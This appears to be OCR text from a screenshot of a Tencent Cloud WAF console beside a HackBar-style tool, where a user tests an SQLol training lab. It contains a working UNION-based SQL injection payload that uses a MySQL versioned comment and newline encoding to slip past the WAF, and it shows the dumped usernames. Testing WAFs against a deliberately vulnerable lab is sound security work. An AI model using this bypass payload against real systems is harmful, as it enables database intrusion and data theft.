 腾讯云 总览 云产品 云安全 云服务器 主机与网站安全 Tr3jer_Con... 工单
主机与网站安全
+ 添加网站 输入 IP 或域名
网站域名 网站 IP 防护状态 操作
test.com 119.29.190.185 防护中 解除
概览
主机安全防护
网站安全防护
漏洞扫描
网站应用防护WAF
SQLol - SELECT query
广东省广州市海珠区 腾讯云服务器(广州市海珠区新港中路397号TIT创意园) Beijing, BJ, CN
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://119.29.190.185/MCIR/sqlol/select.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data inject_string=1' union/*!50000select%0aall*/username from users%23&sanitize_quotes=none&blacklist_level=none&blacklist_keywords=&query_results=all_rows&
error_level=verbose&location=where_string&submit=submit
Injection String: union/*!50000select
all*/username from
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )